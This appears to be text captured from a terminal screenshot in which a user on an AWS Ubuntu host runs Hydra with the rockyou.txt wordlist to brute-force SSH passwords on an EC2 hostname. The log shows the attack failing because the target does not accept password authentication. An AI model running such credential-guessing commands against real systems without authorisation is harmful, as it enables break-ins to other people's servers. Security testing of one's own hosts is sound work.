 Last login: Mon Jan 11 18:01:57 2021 from 95.90.241.134
ubuntu@ip-10-192-11-176:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-35-170-211-48.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes
.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-01-11 21:26:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prev
ent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-35-170-211-48.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.247:22/ does not support password authentication.
ubuntu@ip-10-192-11-176:~$